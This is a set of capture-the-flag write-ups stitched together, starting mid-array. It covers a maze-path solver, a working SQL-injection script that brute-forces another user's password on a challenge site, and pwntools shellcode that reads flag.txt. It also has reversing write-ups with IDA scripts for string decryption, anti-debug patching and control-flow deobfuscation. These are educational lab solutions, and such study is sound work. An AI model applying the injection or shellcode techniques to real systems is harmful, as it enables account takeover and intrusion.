0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00]
newArr = []
for i in range(0, len(v10Arr)-1): if v10Arr[i] != 0: newArr.append(i)
print(newArr)```
This printed out:
```python[84, 133, 134, 135, 136, 137, 141, 146, 152, 155, 156, 157, 159, 160, 161, 162, 163, 166, 168, 174, 177, 178, 179, 180, 181, 185, 188, 190, 192, 199, 200, 201, 203, 204, 205, 206, 207, 210, 212, 214, 216, 221, 223, 224, 225, 226, 227, 254, 262, 276, 278, 282, 320, 322, 328, 344, 375, 377, 379, 380, 381, 383, 386, 388, 392, 397, 398, 399, 400, 401, 403, 404, 405, 408, 410, 414, 419, 421, 423, 424, 425, 432, 434, 441, 442, 443, 444, 445, 446, 447, 448, 449, 452, 454, 463, 464, 465, 466, 467, 469, 496, 498, 502, 518, 520, 524, 540, 542, 546, 562, 564, 566, 568, 586, 588, 590, 617, 619, 621, 622, 623, 628, 630, 632, 639, 640, 641, 642, 643, 645, 646, 647, 650, 652, 658, 661, 663, 667, 669, 683, 685, 686, 687, 688, 689, 694, 698, 700, 705, 707, 709, 710, 711, 712, 713, 738, 742, 760, 764, 782, 804, 806, 826, 830, 859, 860, 861, 862, 863, 864, 865, 866, 867, 870, 872, 874, 881, 883, 885, 886, 887, 889, 894, 896, 898, 900, 903, 904, 905, 906, 907, 909, 911, 914, 918, 920, 922, 925, 927, 928, 929, 931, 932, 933, 936, 938, 940, 944, 947, 949, 950, 951, 952, 953, 955, 982, 1002, 1006, 1028, 1052, 1054, 1068, 1074, 1103, 1114, 1123, 1124, 1125, 1127, 1128, 1129, 1149, 1150, 1151, 1167, 1168, 1169, 1171, 1172, 1173, 1175, 1178, 1184, 1189, 1190, 1191, 1195, 1296]```
One of my teammates (Polymero) and I then made a script to print out all the possible paths that would pass the check since there were multiple paths that fit the criteria and could produce a flag. From the main function we knew the input would need to be 28 characters long:
```pythonimport random
# possible sumspossum = [84, 133, 134, 135, 136, 137, 141, 146, 152, 155, 156, 157, 159, 160, 161, 162, 163, 166, 168, 174, 177, 178, 179, 180, 181, 185, 188, 190, 192, 199, 200, 201, 203, 204, 205, 206, 207, 210, 212, 214, 216, 221, 223, 224, 225, 226, 227, 254, 262, 276, 278, 282, 320, 322, 328, 344, 375, 377, 379, 380, 381, 383, 386, 388, 392, 397, 398, 399, 400, 401, 403, 404, 405, 408, 410, 414, 419, 421, 423, 424, 425, 432, 434, 441, 442, 443, 444, 445, 446, 447, 448, 449, 452, 454, 463, 464, 465, 466, 467, 469, 496, 498, 502, 518, 520, 524, 540, 542, 546, 562, 564, 566, 568, 586, 588, 590, 617, 619, 621, 622, 623, 628, 630, 632, 639, 640, 641, 642, 643, 645, 646, 647, 650, 652, 658, 661, 663, 667, 669, 683, 685, 686, 687, 688, 689, 694, 698, 700, 705, 707, 709, 710, 711, 712, 713, 738, 742, 760, 764, 782, 804, 806, 826, 830, 859, 860, 861, 862, 863, 864, 865, 866, 867, 870, 872, 874, 881, 883, 885, 886, 887, 889, 894, 896, 898, 900, 903, 904, 905, 906, 907, 909, 911, 914, 918, 920, 922, 925, 927, 928, 929, 931, 932, 933, 936, 938, 940, 944, 947, 949, 950, 951, 952, 953, 955, 982, 1002, 1006, 1028, 1052, 1054, 1068, 1074, 1103, 1114, 1123, 1124, 1125, 1127, 1128, 1129, 1149, 1150, 1151, 1167, 1168, 1169, 1171, 1172, 1173, 1175, 1178, 1184, 1189, 1190, 1191, 1195, 1296]
start = 84goal = 1296
# possible stepsdef posstep(x): return [i for i in [x-1,x-11,x-121,x+1,x+11,x+121] if i in possum] # walking functiondef walk(length=None): WON = False dead_ends = 0 starvations = 0 while True: locat = [start] steps = [] while True: posmoves = posstep(locat[-1]) try: posmoves.remove(locat[-2]) except: pass if not posmoves: dead_ends += 1 break r_locat = random.choice(posmoves) steps += [r_locat - locat[-1]] locat += [r_locat] if len(steps) > 29: starvations += 1 break if locat[-1] == goal: if length: if len(steps) == length: WON = True else: WON = True break if WON: break return steps
# translation dictionary (numbers to letters)translate = { -121:'b', 11:'d', 121:'f', -1:'l', 1:'r', -11:'u'}
solutions = []
# walk the path 100 timesfor k in range(100): sol = walk() wrd = ''.join([translate[i] for i in sol]) if wrd not in solutions: solutions += [wrd] # print all the found solutionsfor s in solutions: print(s)```
When run the script output:
```frrffllffddllffrrffuubbrrffffrrffllffllddffrrffuubbrrffffddllllffrrffffrrffuubbrrffffrrffllllffddffrrffuubbrrffffllddllffrrffffrrffuubbrrfff```
When tested against the binary we got that the correct input was:
```frrffllffddllffrrffuubbrrfff```
When put into the binary I got:
```./chall
frrffllffddllffrrffuubbrrfff:)flag{star_/_so_bright_/_car_/_site_-ppsu}``` |
# web/cool (123 points)**Description :** *Aaron has a message for the cool kids. For support, DM BrownieInMotion. [cool.mc.ax](https://cool.mc.ax/)*
**Given files :** *[app.py](https://static.redpwn.net/uploads/e03916d52bb7e84cbd2f9f26e5de162fdd0442c40d8397a103aab5813031fd83/app.py)*
### Write-up :
The code on line 49 is vulnerable to an SQL injection attack:``` execute( 'INSERT INTO users (username, password)' f'VALUES (\'{username}\', \'{password}\');' )```
`username` must be strictly alphanumeric thanks to the check on line 38 (`if any(c not in allowed_characters for c in username):`), so our payload must go in `password`.
Our payload has a few constraints:- `password` may be no longer than 50 characters- `username` must not already exist in the database- `execute()` will error if passed more than one query, so our attack must use the same `INSERT INTO` query
Let's first take a look at sqlite's `INSERT` syntax:
My first attempt was to try to use an `upsert-clause` to change the password of the ginkoid user, however, the shortest payload I could find to do this was:```'),('ginkoid','') ON CONFLICT DO UPDATE SET password='';--```which is 8 characters over our limit, which won't do.
I instead decided to go down the route of bruteforcing the password one character at a time.
I wanted to create a new user, whose password was a single character from ginkoid's password. This would allow me to bruteforce only this character. We can see that the values for the password are `expr`s, so let's take a look at the syntax for that:

The parts I am interested in are the `select-stmt`s, as these will let me extract characters from ginkoid's password. This led me to the payload:
```'||(SELECT substr(password,<index>,1) FROM users));--```
The `SELECT` statement will take the character at `index` in ginkoid's password, and concatenate it with `''`, to be used as the new user's password. We can then try logging in as our new user with every character in `allowed_characters` as the password. If we login successfully, then we know that we guessed the character correctly. Repeating this for all 32 characters gives us our password.
The full exploit script can be found below:
```pyimport requestsimport re
s = requests.Session()
def register(username, password): req = {'username': username, 'password': password} page = s.post('https://cool.mc.ax/register', data=req)
if 'You are logged in!' not in page.text: print(f'failed to register username: {username}') print(page.text) exit(1)
def logout(): s.get('https://cool.mc.ax/logout')
def login(username, password): logout() req = {'username': username, 'password': password} page = s.post('https://cool.mc.ax/', data=req) return 'You are logged in!' in page.text
def make_username(user): username = 'myaccountJ' + str(user) return username.replace('0', 'X')
def bruteforce_char(i): pswd = f"'||(SELECT substr(password,{i+1},1) FROM users));--" register(make_username(i), pswd)
allowed_characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789' for c in allowed_characters: success = login(make_username(i), c) if success: print(c) return c print(f"ERROR: UNABLE TO BRUTEFORCE CHARACTER AT INDEX {i}") exit(1)
def main(): computed_pswd = ''
for i in range(32): computed_pswd += bruteforce_char(i)
print(f"password: {computed_pswd}")
req = {'username': 'ginkoid', 'password': computed_pswd} page = s.post('https://cool.mc.ax/', data=req) print(re.findall("flag\{[ -z|~]+\}", page.text)[0])
main()``` |
## Summary
Used the following script to convert the bits to the IQ encoding.
- [iq.py](https://acsweb.ucsd.edu/~mvaduva/files/iq_script.html)
## Flag
```flag{mike29951tango2:___a bunch of unguessable stuff___}``` |
The challenge has two main limits. First: the user is limited to bytes between 00-05Second: the length of your shellcode increases the longer the challenge went unsolved. It ended at 362 characters. I didn't complete this challenge until a couple hours after the ctf, but I was able to get my shellcode down to 222 bytes.
```from pwn import *
p = process(['./gelcode-2','362'])
gdb.attach(p)
shellcode = '''/*mov eax, 0x358d48*//*lea rsi, [rip]*/add [rip+3], aladd eax, 0x5050505add eax, 0x5050505add eax, 0x5050505add eax, 0x5050505add eax, 0x5050505add eax, 0x5010505add eax, 0x4050505
add eax, 0x00502add [rip+1], aladd al, 0add eax, 0x00500add eax, 0x00500add eax, 0x00300
add dword ptr [rip], eaxnopnopnopnopnopadd dword ptr [rip], eaxnopnopnopnopnopnopnop
/*mov edx, 0x503*/add al, 5add al, 5add al, 5add al, 5mov [rip+1], aladd al, 2
mov byte ptr [rip], al
nopadd al, 5nopnop
/*mov edi, 0*//*add eax, 0x050505*/add al, 5
mov byte ptr [rip], alnopnopnopnopnop
/*syscall (try to zero out eax)*/
/*xor eax, eax; syscall*//*0x358dbf = start*//*050fc031 = target*/mov byte ptr [rip+3], aladd eax, 0x4050505add eax, 0x0050505add eax, 0x0050505add eax, 0x0050505add eax, 0x0050505add eax, 0x0020505add eax, 0x0000505add eax, 0x0000505add eax, 0x000505add eax, 0x000505add eax, 0x0000105
add al, 5add al, 5
add al, 5add al, 5add al, 5add al, 5add al, 4
add [rip+1], aladd al, 1
add [rip], eax'''
shell = ''' mov rsp, rsi call next nop nop nop nop nop nop nop nop nop next: pop rdi push 0 pop rsi push 2 pop rax syscall
xchg edi, eax push 0 pop rax mov rsi, rsp mov rdx, 100 syscall
push 1 pop rax push 1 pop rdi syscall
'''
shell = asm(shell, arch='amd64')shell = shell[:8] + "flag.txt\x00" + shell[8+9:]
shellcode = asm(shellcode ,arch='amd64')print(len(shellcode))
p.sendline(shellcode.ljust(361,'\x00'))
p.sendline('\x90'*200 + shell)
p.interactive()
``` |
# DiscoveryAfter downloading the binary, we launch it and... it never ends.While waiting, we can disassemble it with Ida.
## Source code### Main method```cint __cdecl main(int argc, const char **argv, const char **envp){ int v3; // ebx int v4; // eax int seed; // [rsp+20h] [rbp-20h] unsigned int seeda; // [rsp+20h] [rbp-20h] int j; // [rsp+24h] [rbp-1Ch] unsigned __int64 i; // [rsp+28h] [rbp-18h]
seed = 0; for ( i = 50LL; i <= 0x4E; ++i ) { seeda = (unsigned __int8)fibonacci(i) ^ seed; seed = ((unsigned __int8)seeda << 24) | (seeda >> 8); } srand(seed); for ( j = 0; j <= 28; ++j ) { v3 = FLAG[j]; v4 = rand(); putchar((v4 % 255) ^ v3); } puts("\nGood you can validate the chall with this password ;)!"); return 0;}```
This code should be fast to run. The sole exception is a call to a method `fibonacci`.
### Fibonacci ```c__int64 __fastcall fibonacci(__int64 a1){ __int64 v2; // rbx
if ( !a1 ) return 0LL; if ( a1 == 1 ) return 1LL; v2 = fibonacci(a1 - 1); return v2 + fibonacci(a1 - 2);}```
This is truly the fibonacci function. However the way it is coded is very simple and known to be astronamically slow. This explain why the code never ends to run, if we had an infinite amount of time it would finish and certainly gives us the flag.
### FLAG variable```.data:0000000000004050 public FLAG.data:0000000000004050 ; unsigned __int8 FLAG[29].data:0000000000004050 FLAG db 0B5h, 63h, 98h, 3Dh, 0B5h, 6, 46h, 0BAh, 0Fh, 0D5h.data:0000000000004050 ; DATA XREF: main+6F↑o.data:0000000000004050 db 47h, 0CEh, 97h, 0EFh, 7Bh, 28h, 0DBh, 0E7h, 39h, 10h.data:0000000000004050 db 0B0h, 0F5h, 44h, 0ECh, 30h, 88h, 46h, 0F6h, 88h.data:0000000000004050 _data ends.data:0000000000004050```After cleaning, the flag is array is:> 0xB5, 0x63, 0x98, 0x3D, 0xB5, 0x06, 0x46, 0xBA, 0x0F, 0xD5, 0x47, 0xCE, 0x97, 0xEF, 0x7B, 0x28, 0xDB, 0xE7, 0x39, 0x10, 0xB0, 0xF5, 0x44, 0xEC, 0x30, 0x88, 0x46, 0xF6, 0x88
# Recreate the script locallyNow that we know the issue is with the call to fibonacci, we can re-write the script ourselves and then optimise it. What is slow is that fibonacci calls itself an exponential number of time. The usual optimisation in this case is called [memoization](https://en.wikipedia.org/wiki/Memoization). The purpose is to remember the result of each call to the method. Once you know the result of fibonacci(23) and fibonacci(24), you can compute fibonacci(25) in a single operation.
For this purpose we create a `cache` array that will contain fibonacci results, and keep the rest of the code as its disassembled version.
```c#include <stdio.h>#include <stdlib.h>
static size_t count = 0;
/*** Build a cache representing the Fibonacci sequence.* Note that the second parameter is an array index which allows the cache to* be checked for the required element. */int fibonacci(int *cache, int n){ if (cache[n] == -1) { cache[n] = fibonacci(cache, n - 1) + fibonacci(cache, n - 2); } return cache[n];}
int main(){ int v3; // ebx int v4; // eax int seed; // [rsp+20h] [rbp-20h] unsigned int seeda; // [rsp+20h] [rbp-20h] int j; // [rsp+24h] [rbp-1Ch] unsigned long long i; // [rsp+28h] [rbp-18h] char FLAG[29] = { 0xB5, 0x63, 0x98, 0x3D, 0xB5, 0x06, 0x46, 0xBA, 0x0F, 0xD5, 0x47, 0xCE, 0x97, 0xEF, 0x7B, 0x28, 0xDB, 0xE7, 0x39, 0x10, 0xB0, 0xF5, 0x44, 0xEC, 0x30, 0x88, 0x46, 0xF6, 0x88 };
int cache[100] = { [0 ... 99] = -1 };
// Set the first two elements in the sequence, which are known cache[0] = 0; cache[1] = 1;
seed = 0; for ( i = 50; i <= 0x4E; ++i ) { seeda = (unsigned char)fibonacci(cache, i) ^ seed; seed = ((unsigned char)seeda << 24) | (seeda >> 8); } srand(seed); for ( j = 0; j <= 28; ++j ) { v3 = FLAG[j]; v4 = rand(); putchar((v4 % 255) ^ v3); } puts("\nGood you can validate the chall with this password ;)!"); return 0;}```
> CYBERTF{Fuck_Fibo_3v3ryWhere} > Good you can validate the chall with this password ;)! |
> nc 111.186.58.164 30212
Only a netcat connection as description for a rev challenge, off to a good start I see. After connecting and solving the POW[^1], we receive the following:
```[1/3]Here is your challenge:
f0VMRgIBAQAAAAAAAAAAAAIAPgAB...
Plz beat me in 10 seconds X3 :)```
So it seems that this is a twist on the old automatic exploitation challenge :).I wrote a quick script to collect as many samples as possible, thinking that maybe they were just cycling a few different binaries:
```pythonclass chal_info: def __init__(self, idx, md5): self.md5 = md5 self.occurrences = 1 self.idx = idx
def did_see(self): self.occurrences += 1
@property def filename(self): return os.path.join("samples", f"chal_{self.idx}")
idx = 0chals: Dict[str, chal_info] = {}while True: try: io = start()
proof_of_work_line = io.recvline(keepends=False).decode("utf-8") io.recvline() hashable_suffix = re.search('sha256\(XXXX\+(.*)\) ==', proof_of_work_line).group(1) hash = re.search('== (.*)', proof_of_work_line).group(1) log.info("Solving POW %s for %s", hashable_suffix, hash) proof = solve_proof_of_work(hashable_suffix, hash) io.sendline(proof) io: tube
import base64
def read_challenge(): io.readuntil("Here is your challenge:") # swallow 2 newlines io.recvline() io.recvline() challenge = io.recvline() return base64.b64decode(challenge)
chal = read_challenge()
chal_md5 = hashlib.md5(chal).hexdigest() if chal_md5 in chals: chals[chal_md5].did_see else: info = chal_info(idx, chal_md5) idx += 1 chals[chal_md5] = info with open(info.filename, "wb") as f: f.write(chal)
log.info("Statistics:") for key, chal in chals.items(): print(f"\t{chal.filename}: #{chal.occurrences} ({chal.md5})")
io.close() except: log.warning("Had an error")```
I started analyzing one of the binaries in my favourite disassembler. `main` looked pretty bad and the other functions didn't look pretty either:
```c__int64 __fastcall main(__int64 a1, char **a2, char **a3){ int v3; // esi int v4; // ecx int v5; // eax int v6; // ecx int v7; // ecx int i; // [rsp+4Ch] [rbp-34h] int v10; // [rsp+5Ch] [rbp-24h] char *s; // [rsp+60h] [rbp-20h]
sub_400D90(a1, a2, a3); s = (char *)mmap(0LL, 0x100000uLL, 7, 34, -1, 0LL); memset(s, 0, 0x100000uLL); for ( i = 911436592; ; i = v4 ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { if ( i == -1611068981 ) { perror(aPu); exit(-1); } if ( i != -1554549674 ) break; i = 1518786008; usleep(0x186A0u); } if ( i != -1535510725 ) break; v10 = sub_404740(&unk_6060D0, 73569LL, s, 0xFFFFFFLL); v7 = -1085199925; if ( !v10 ) v7 = -1611068981; i = v7; } if ( i == -1297152665 ) { perror(a1P); exit(-1); } if ( i != -1085199925 ) break; sub_400EC0(); i = 1628391944; ((void (*)(void))&s[dword_6060C0])(); } if ( i != -122192319 ) break; sub_400EC0(); i = 1518786008; } if ( i != 610093714 ) break; v5 = sub_4014E0(); v6 = -1554549674; if ( v5 != dword_6180D0 ) v6 = 620693745; i = v6; } if ( i != 620693745 ) break; ((void (*)(void))loc_400AC0)(); i = -1554549674; } if ( i != 911436592 ) break; v3 = -122192319; if ( s == (char *)-1LL ) v3 = -1297152665; i = v3; } if ( i != 1518786008 ) break; v4 = -1535510725; if ( !dword_6180CC ) v4 = 610093714; } munmap(s, 0x100000uLL); return 0LL;}```
I also noticed that the strings must be encrypted, because one of the functions was doing a `sprintf` without any format specifiers in a weird looking string:
```csnprintf(s, 0x400uLL, &byte_618040, v8);char byte_618040[16] ={ '\xE6', '\xB9', '\xBB', '\xA6', '\xAA', '\xE6', '\xEC', '\xAD', '\xE6', '\xAA', '\xA4', '\xAD', '\xA5', '\xA0', '\xA7', '\xAC'};
```
One xref later, we found an init function that decrypts the string. Some IDA scripting later, and we can decrypt the strings in the binary:
```pythonimport idaapiimport ida_segmentimport logginglog = logging.getLogger("decrypt_strings")
def do_init_array(): seg: idaapi.segment_t = ida_segment.get_segm_by_name(".init_array") log.info("Found init_array: 0x%x - 0x%x", seg.start_ea, seg.end_ea) funcs = [] ea = seg.start_ea idx = 1 while ea != idaapi.BADADDR and ea < seg.end_ea: func_addr = idaapi.get_qword(ea) funcs.append(func_addr) idaapi.set_name(func_addr, f"init{idx}") ea += 8 idx += 1 return funcs
init_funcs = do_init_array()
dec_loop_size = 0x43dec_addr_off = 0x12dec_key_off = 0x18dec_size_off = 0x26import idc
def decrypt_string(loop_start): log.info("Decrypting string@0x%x", loop_start) mov_insn = idaapi.insn_t() xor_insn = idaapi.insn_t() sub_insn = idaapi.insn_t() idaapi.decode_insn(mov_insn, loop_start+dec_addr_off) idaapi.decode_insn(xor_insn, loop_start+dec_key_off) idaapi.decode_insn(sub_insn, loop_start+dec_size_off) addr = mov_insn.Op2.addr key = xor_insn.Op2.value size = sub_insn.Op2.value log.info("Decrypting string @ 0x%x of size 0x%x", addr, size) dec_str = "" for i in range(size+1): car = idaapi.get_byte(addr + i) dec_car = (car ^ key) & 0xff dec_str += chr(dec_car) idaapi.patch_byte(addr + i, dec_car)
idaapi.create_strlit(addr, 0, 0)
log.info("Decrypted string: %s", dec_str)
def decrypt_strings(): decrypt_string_func = init_funcs[0] log.info("Decrypt strings@0x%x", decrypt_string_func) curr = decrypt_string_func for i in range(8): decrypt_string(curr) curr += dec_loop_size
decrypt_strings()```
Turns out the strings were not so useful after all, they are just used for anti debugging. Basically, the binary checks whether the command line is one of `gdb`, `strace`, `ltrace` or `linux_server64`, and if yes, enters infinite recursion.
However, I also found another interesting looking init function:
```c__int64 init4(){ __int64 result; // rax int v1; // esi unsigned int i; // [rsp+2Ch] [rbp-14h] void *s; // [rsp+30h] [rbp-10h]
signal(14, sub_400AF0); alarm(1u); dword_6180D0 = sub_4014E0(); s = mmap((void *)0xDEAD0000LL, 0x1000uLL, 3, 34, -1, 0LL); memset(s, 0, 0x1000uLL); for ( i = 691787201; ; i = v1 ) { result = i; if ( i == -794482235 ) break; if ( i == 397321255 ) { perror(a1P); exit(-1); } v1 = -794482235; if ( s == (void *)-1LL ) v1 = 397321255; } return result;}
```It seems to install a SIGALARM handler and also mmaps `0xDEAD0000`. The SIGALARM handler basically just sets a variable, such that main can advance. While this looked a lot nicer, it was still clearly obfuscated. I remembered reading about similar obfuscation and there being an IDA plugin that can help with that.
I found the plugin again and it proved to be quite useful: https://eshard.com/posts/d810_blog_post_1/
With the plugin installed and configured correctly (make sure to turn off the rules about global variables), functions suddenly looked perfectly fine again:
```c__int64 __fastcall main(__int64 a1, char **a2, char **a3){ char *s; // [rsp+60h] [rbp-20h]
sub_400D90(); s = (char *)mmap(0LL, 0x100000uLL, 7, 34, -1, 0LL); memset(s, 0, 0x100000uLL); sub_400EC0(); while ( !dword_6180CC ) { if ( (unsigned int)sub_4014E0() != dword_6180D0 ) ((void (*)(void))loc_400AC0)(); usleep(0x186A0u); } sub_404740(&unk_6060D0, 73569LL, s, 0xFFFFFFLL); sub_400EC0(); ((void (*)(void))&s[dword_6060C0])(); munmap(s, 0x100000uLL); return 0LL;}```
After some basic analysis using our newly found powers, we can see that main is very simple:
```c__int64 __fastcall main(__int64 a1, char **a2, char **a3){ void (__fastcall **s)(__int64); // [rsp+60h] [rbp-20h]
setup(); s = (void (__fastcall **)(__int64))mmap(0LL, 0x100000uLL, 7, 34, -1, 0LL); memset(s, 0, 0x100000uLL); check_for_debugger(); while ( !did_alarm ) { if ( (unsigned int)count_breakpoints() != init_num_bps ) ((void (*)(void))probably_crash)(); usleep(0x186A0u); } unpack(some_buf, 72638, (char *)s, 0xFFFFFF); check_for_debugger(); ((void (*)(void))((char *)s + entry_off))(); munmap(s, 0x100000uLL); return 0LL;}```
`setup` sets up buffering, gets pid and checks the command line. It also installs the following interesting SIGTRAP handler:
```cvoid handler(){ MEMORY[0xDEAD0000] ^= 0xDEADBEEF;}```
At first, I thought this was just another anti debugging technique, but as it turns out later, this is used in the binary.Next, we see that it just waits for the first alarm, then unpacks a buffer and executes it (at an offset). My team mate started working on an unpacker.
TODO: part about unpacker
I patched out the anti debugging checks and signal handlers and started debugging.I dumped the unpacked code into a binary file and loaded it into IDA once again.I also continued debugging the unpacked code. It was really annyoing to debug and statically analyze, since most functions have the following snippet interspersed every few instructions:
```x86asmnullsub_428: ret
call nullsub_428call sub_2258E
sub_2258E: add qword ptr [rsp+0], 1 retn```
Basically, this skips over the byte after the second call and hence IDA cannot really reconstruct the control flow / figure out where instructions are. However, this is nothing a little IDA scripting can't fix ;):
```pythonimport binasciiimport idaapiimport ida_funcsimport ida_bytesimport idcimport logginglog = logging.getLogger("patching")
shitty_func = binascii.unhexlify("4883042401C3")
def run(start, end): log.info("Running from 0x%x - 0x%x", start, end) curr = start while curr != idaapi.BADADDR and curr < end: # make code # idaapi.del_items(curr) insn = idaapi.insn_t() ret = idaapi.create_insn(curr, insn) if ret == 0: idaapi.del_items(curr, 8) idaapi.del_items(curr+1, 8) ret = idaapi.create_insn(curr, insn) if ret == 0: log.error("Failed to create instruction at 0x%x", curr) return # insn_size = ret next_ea = idaapi.get_first_cref_from(curr) # if call, check if skip next byte if idaapi.is_call_insn(insn): call_addr = insn.Op1.addr is_skip = True log.info("Shitty func: %s", shitty_func.hex()) for i, c in enumerate(shitty_func): if idaapi.get_byte(call_addr + i) != c: log.info("Mismatched") is_skip = False break if is_skip: log.info("Identified skip call @ 0x%x", curr) idaapi.patch_byte(curr, 0xe9) idaapi.patch_byte(curr + 1, 0x01) idaapi.del_items(curr) idaapi.create_insn(curr, insn) next_ea += 1 log.info("Next ea: 0x%x", next_ea) # return curr = next_ea # patch to jmp rel # else inc curr
run(0x0, 0x222C8)```
Basically, this goes through the instructions and if it sees a call to such a function, it patches it with a jmp to the next byte. Armed with this and debugging some more, it becomes apparent what the function does (manual decompilation):
```cint user[2];int final[2] = {};
read(0, user, 8);sub_223F3(user);sub_0(final);if (final[0] == user[0] && final[1] == user[1]) { puts("Right!");} else { puts("Wrong!");}```
Unfortunately, for the longest time, I thought that sub_0 was getting called with our input and not zeroes (more on that later). In any case, I tried running angr on it, but it seemed to not really work. One issue was that sub_0 actually has a lot of int 3 instructions. I tried doing the following to implement the sighandler from the binary, but I still didn't get an answer[^2]:
```pythonclass SimEngineFailure(angr.engines.engine.SuccessorsMixin): def process_successors(self, successors, **kwargs): state = self.state jumpkind = state.history.parent.jumpkind if state.history and state.history.parent else None
if jumpkind is not None: if jumpkind == "Ijk_SigTRAP": val = state.mem[0xDEAD0000].dword state.mem[0xDEAD0000].dword = val.resolved ^ 0xDEADBEEF self.successors.add_successor(state, state.regs.rip, state.solver.true, 'Ijk_Boring') self.successors.processed = True return
return super().process_successors(successors, **kwargs)
class UberUberEngine(SimEngineFailure,angr.engines.UberEngine): pass
```
So I started reving sub_0 manually (still thinking it depended on our input and hence we would need to know what it does). Unfortunately, even with the patched binary, IDA still didn't want to include all of the function in the function, so some more scripting later, I was finally able to hit decompile on the whole thing:
```pythondef find_prev_next(addr): res = idaapi.BADADDR for i in range(10): res = idaapi.get_first_cref_from(addr-i) if res != idaapi.BADADDR: return res return res def append_chunk(curr): if idaapi.append_func_tail(f, curr, idaapi.BADADDR): print(f.tails.count) print(f.tails[f.tails.count-1].start_ea) end_ea = f.tails[f.tails.count-1].end_ea print(hex(end_ea)) next_ea = find_prev_next(end_ea) return next_ea return None for i in range(400): curr = append_chunk(curr) if curr == idaapi.BADADDR: print("ERROR") break```
Before being able to hit F5 and see something, I had to increase the max function size in IDA (this was already very promising), but I finally got to see it in all it's glory:
```c__int64 __fastcall sub_0(__int64 a1){ v603 = *(_DWORD *)a1 ^ *(_DWORD *)(a1 + 4); nullsub_1(a1); dword_DEAD0000 = v603 - 471 + 261; __debugbreak(); v604 = (((dword_DEAD0000 - 396) & 0x7D ^ 0xCA | 0x1E1u) >> 2) | (((dword_DEAD0000 - 396) & 0x7D ^ 0xCA | 0x1E1) << 6); nullsub_2(); nullsub_3(); dword_DEAD0000 = v604 / 0x1DF / 0x2E % 0x34; __debugbreak(); v605 = (((unsigned int)dword_DEAD0000 >> 2) | (dword_DEAD0000 << 6)) % 0x25; nullsub_4(); dword_DEAD0000 = ((((v605 - 292) % 0x16A) | 0x30) + 208) & 0x22; __debugbreak(); dword_DEAD0000 = (((dword_DEAD0000 + 137) | 0xB9) ^ 0x166) + 67; __debugbreak(); dword_DEAD0000 = (8 * (dword_DEAD0000 & 0x19E)) | ((unsigned __int16)(dword_DEAD0000 & 0x19E) >> 5); __debugbreak(); v1 = (unsigned int)dword_DEAD0000 >> 5; v606 = ((((((unsigned int)v1 | (8 * dword_DEAD0000)) ^ 0x1D8 | 0x33) + 87) % 0x2A / 0x1C5) ^ 0x25) % 0x7B; // --------------------------------- // ... around 2500 lines of this lol // --------------------------------- v602 = ((797940 * ((((unsigned int)v251 | (16 * v601)) + 293) & 0x1B6) - 477) << 6) | ((797940 * ((((unsigned int)v251 | (16 * v601)) + 293) & 0x1B6) - 477) >> 2); v723 = (((2 * v602) | (v602 >> 7)) >> 6) | (4 * ((2 * v602) | (v602 >> 7))); *(_DWORD *)a1 = v723 - 0x50EF943B; result = a1 + 4; *(_DWORD *)(a1 + 4) = v723 - 0x6F1DB3B; return result;}```
Obviously, this was not going to be possible to reverse by hand. However, it seemed to be just constant operations. Just for the fun of it, I added two rules to the aforementiond deobfuscation plugin:
- replace nullsubs with nops- replace __debugbreak with `*0xDEAD0000 ^= 0xDEADBEEF`
I did this by adding the following to `chain_rules.py`:
